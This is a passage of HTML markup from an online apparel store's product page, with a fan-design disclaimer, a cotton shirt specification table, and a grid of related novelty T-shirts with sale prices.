											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.</p>				</div>
							
					</div>
	</div>




		</div>
					</div>

	

	<div id="col-381376073" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			



<table>
<colgroup>
<col style="width: 20%;" />
<col style="width: 80%;" /> </colgroup>
<tbody>
<tr>
<td>Material:</td>
<td>100% cotton</td>
</tr>
<tr>
<td>Color:</td>
<td>Various colors available</td>
</tr>
<tr>
<td>Size:</td>
<td>Available in sizes from S to 5XL</td>
</tr>
<tr>
<td>Style:</td>
<td>Hoodies, tank tops, youth tees, long sleeve tees, sweatshirts, unisex V-neck tees, and more</td>
</tr>
<tr>
<td>Imported from:</td>
<td>United States</td>
</tr>
</tbody>
</table>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CAT21042303804</span></span>

	
	<span class="posted_in">Category: <a href="https://merchaz.com/animals/" rel="tag">Animals</a></span>
	<span class="tagged_as">Tags: <a href="https://merchaz.com/product-tag/classic-mens-t-shirt/" rel="tag">Classic Men's T-Shirt</a>, <a href="https://merchaz.com/product-tag/flower-shirt/" rel="tag">Flower Shirt</a>, <a href="https://merchaz.com/product-tag/horse-shirt/" rel="tag">Horse Shirt</a>, <a href="https://merchaz.com/product-tag/mens-tank-top/" rel="tag">Men's Tank Top</a>, <a href="https://merchaz.com/product-tag/unisex-hoodie/" rel="tag">Unisex Hoodie</a>, <a href="https://merchaz.com/product-tag/unisex-sweatshirt-2/" rel="tag">Unisex Sweatshirt</a>, <a href="https://merchaz.com/product-tag/womens-v-neck-t-shirt/" rel="tag">Women's V-Neck T-Shirt</a></span>
	
</div>



		</div>
				
<style>
#col-381376073 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	

</div>
<div class="row related-product"  id="row-205207363">


	<div id="col-2066599594" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" style="margin-bottom:0px;"><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">RELATED PRODUCTS</span><b></b></h2></div>


  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-small">
  	
	     <div class="product-small col has-hover tm-has-options product type-product post-375330 status-publish instock product_cat-trending product_tag-life-shirt product_tag-moon-shirt product_tag-pre-k-shirt product_tag-students-shirt product_tag-teacher-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/good-i-love-my-students-to-the-moon-and-back-pre-k-teacher-life-shirt/" aria-label="Good I Love My Students To The Moon And Back Pre-K Teacher Life Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/gjdYHmJJ-good-i-love-my-students-to-the-moon-and-back-pre-k-teacher-life-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Good I Love My Students To The Moon And Back Pre-K Teacher Life Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/gjdYHmJJ-good-i-love-my-students-to-the-moon-and-back-pre-k-teacher-life-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/good-i-love-my-students-to-the-moon-and-back-pre-k-teacher-life-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/good-i-love-my-students-to-the-moon-and-back-pre-k-teacher-life-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/good-i-love-my-students-to-the-moon-and-back-pre-k-teacher-life-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/good-i-love-my-students-to-the-moon-and-back-pre-k-teacher-life-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/good-i-love-my-students-to-the-moon-and-back-pre-k-teacher-life-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/good-i-love-my-students-to-the-moon-and-back-pre-k-teacher-life-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Good I Love My Students To The Moon And Back Pre-K Teacher Life Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-491064 status-publish instock product_cat-trending product_tag-book product_tag-called product_tag-mens product_tag-reading product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/its-called-reading-book-into-their-brains-shirt/" aria-label="It&#039;s Called Reading Book Into Their Brains Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/03/XbNJX70J-its-called-reading-book-into-their-brains-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="It&#039;s Called Reading Book Into Their Brains Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/03/XbNJX70J-its-called-reading-book-into-their-brains-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/03/its-called-reading-book-into-their-brains-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/03/its-called-reading-book-into-their-brains-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/03/its-called-reading-book-into-their-brains-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/03/its-called-reading-book-into-their-brains-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/03/its-called-reading-book-into-their-brains-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/its-called-reading-book-into-their-brains-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">It&#8217;s Called Reading Book Into Their Brains Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-579684 status-publish instock product_cat-halloween product_cat-trending has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/i-love-my-witch-of-a-wife-couples-costumes-halloween-shirt/" aria-label="I Love My Witch Of A Wife Couples Costumes Halloween Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/07/860ox72d-i-love-my-witch-of-a-wife-couples-costumes-halloween-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Love My Witch Of A Wife Couples Costumes Halloween Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/07/860ox72d-i-love-my-witch-of-a-wife-couples-costumes-halloween-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/07/i-love-my-witch-of-a-wife-couples-costumes-halloween-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/07/i-love-my-witch-of-a-wife-couples-costumes-halloween-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/07/i-love-my-witch-of-a-wife-couples-costumes-halloween-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/07/i-love-my-witch-of-a-wife-couples-costumes-halloween-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/07/i-love-my-witch-of-a-wife-couples-costumes-halloween-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/i-love-my-witch-of-a-wife-couples-costumes-halloween-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Love My Witch Of A Wife Couples Costumes Halloween Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-453950 status-publish last instock product_cat-trending product_tag-classic-mens-t-shirt product_tag-mens-tank-top product_tag-namastays-shirt product_tag-skull-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt product_tag-yoga-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/this-shirt-only-namastays-on-yoga-skull-shirt/" aria-label="This Shirt Only Namastays On Yoga Skull Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/03/MpPo5iM1-this-shirt-only-namastays-on-yoga-skull-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="This Shirt Only Namastays On Yoga Skull Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/03/MpPo5iM1-this-shirt-only-namastays-on-yoga-skull-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/03/this-shirt-only-namastays-on-yoga-skull-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/03/this-shirt-only-namastays-on-yoga-skull-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/03/this-shirt-only-namastays-on-yoga-skull-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/03/this-shirt-only-namastays-on-yoga-skull-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/03/this-shirt-only-namastays-on-yoga-skull-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/this-shirt-only-namastays-on-yoga-skull-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">This Shirt Only Namastays On Yoga Skull Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-210216 status-publish first instock product_cat-trending product_tag-flowers-mask-shirt product_tag-hippie-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/top-hippie-nature-fitted-forest-flowers-mask-shirt/" aria-label="Top Hippie Nature Fitted Forest Flowers Mask Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/XMMyiZky-top-hippie-nature-fitted-forest-flowers-mask-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Top Hippie Nature Fitted Forest Flowers Mask Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/XMMyiZky-top-hippie-nature-fitted-forest-flowers-mask-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/top-hippie-nature-fitted-forest-flowers-mask-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/top-hippie-nature-fitted-forest-flowers-mask-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/top-hippie-nature-fitted-forest-flowers-mask-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/top-hippie-nature-fitted-forest-flowers-mask-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/top-hippie-nature-fitted-forest-flowers-mask-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/top-hippie-nature-fitted-forest-flowers-mask-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Top Hippie Nature Fitted Forest Flowers Mask Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-66109 status-publish instock product_cat-funny product_cat-vintage-shirts product_tag-succulent-shirt product_tag-vintage-retro-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/what-the-succulent-vintage-retro-shirt/" aria-label="What The Succulent Vintage Retro Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/Hf9dwHW1-what-the-succulent-vintage-retro-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="What The Succulent Vintage Retro Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/Hf9dwHW1-what-the-succulent-vintage-retro-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/what-the-succulent-vintage-retro-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/what-the-succulent-vintage-retro-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/what-the-succulent-vintage-retro-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/what-the-succulent-vintage-retro-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/what-the-succulent-vintage-retro-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/what-the-succulent-vintage-retro-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">What The Succulent Vintage Retro Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-474835 status-publish instock product_cat-trending product_tag-classic-mens-t-shirt product_tag-laetitia-shirt product_tag-mens-tank-top product_tag-ta-vie-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/premium-si-tu-nas-pas-de-laetitia-dans-ta-vie-shirt/" aria-label="Premium Si Tu Nas Pas De Laetitia Dans Ta Vie Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/03/mqRv7YPi-premium-si-tu-nas-pas-de-laetitia-dans-ta-vie-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Premium Si Tu Nas Pas De Laetitia Dans Ta Vie Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/03/mqRv7YPi-premium-si-tu-nas-pas-de-laetitia-dans-ta-vie-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/03/premium-si-tu-nas-pas-de-laetitia-dans-ta-vie-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/03/premium-si-tu-nas-pas-de-laetitia-dans-ta-vie-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/03/premium-si-tu-nas-pas-de-laetitia-dans-ta-vie-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/03/premium-si-tu-nas-pas-de-laetitia-dans-ta-vie-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/03/premium-si-tu-nas-pas-de-laetitia-dans-ta-vie-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/premium-si-tu-nas-pas-de-laetitia-dans-ta-vie-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Premium Si Tu Nas Pas De Laetitia Dans Ta Vie Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-68588 status-publish instock product_cat-animals product_cat-dogs product_cat-vintage-shirts product_tag-taekwondo-shirt product_tag-vintage-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/perfect-i-like-dogs-and-taekwondo-and-maybe-3-people-vintage-shirt/" aria-label="Perfect I Like Dogs And Taekwondo And Maybe 3 People Vintage Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/qbSrDZGm-perfect-i-like-dogs-and-taekwondo-and-maybe-3-people-vintage-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Perfect I Like Dogs And Taekwondo And Maybe 3 People Vintage Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/qbSrDZGm-perfect-i-like-dogs-and-taekwondo-and-maybe-3-people-vintage-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/perfect-i-like-dogs-and-taekwondo-and-maybe-3-people-vintage-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/perfect-i-like-dogs-and-taekwondo-and-maybe-3-people-vintage-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/perfect-i-like-dogs-and-taekwondo-and-maybe-3-people-vintage-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/perfect-i-like-dogs-and-taekwondo-and-maybe-3-people-vintage-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/perfect-i-like-dogs-and-taekwondo-and-maybe-3-people-vintage-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/perfect-i-like-dogs-and-taekwondo-and-maybe-3-people-vintage-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Perfect I Like Dogs And Taekwondo And Maybe 3 People Vintage Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-605134 status-publish last instock product_cat-trending has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/top-no-step-iii-non-provate-a-calpestarmi-t-shirt/" aria-label="Top No Step Iii Non Provate A Calpestarmi T-Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2025/03/fQHEE1uj-top-no-step-iii-non-provate-a-calpestarmi-t-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alt Text: Top No Step III Non Provate A Calpestarmi T-Shirt featuring bold graphic design and comfortable fit for casual wear." decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2025/03/fQHEE1uj-top-no-step-iii-non-provate-a-calpestarmi-t-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2025/03/fQHEE1uj-top-no-step-iii-non-provate-a-calpestarmi-t-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2025/03/fQHEE1uj-top-no-step-iii-non-provate-a-calpestarmi-t-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2025/03/fQHEE1uj-top-no-step-iii-non-provate-a-calpestarmi-t-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2025/03/fQHEE1uj-top-no-step-iii-non-provate-a-calpestarmi-t-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2025/03/fQHEE1uj-top-no-step-iii-non-provate-a-calpestarmi-t-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/top-no-step-iii-non-provate-a-calpestarmi-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Top No Step Iii Non Provate A Calpestarmi T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-110769 status-publish first instock product_cat-funny product_cat-vintage-shirts product_tag-mens product_tag-train product_tag-trending product_tag-vintage product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/nice-vintage-grumpy-train-bnsf-doo-doo-doo-shirt/" aria-label="Nice Vintage Grumpy Train Bnsf Doo Doo Doo Shirt">
